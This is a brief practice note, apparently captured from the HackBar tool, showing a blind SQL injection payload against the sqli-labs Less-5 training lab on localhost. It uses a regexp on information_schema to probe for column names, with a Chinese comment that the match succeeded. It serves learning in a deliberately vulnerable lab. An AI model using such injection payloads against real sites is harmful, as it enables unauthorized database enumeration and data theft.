 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://127.0.0.1/sqli-labs/Less-5/
?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp '^use[a-z]*' limit 0,1) --+
正则匹配，说明有use****的列
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........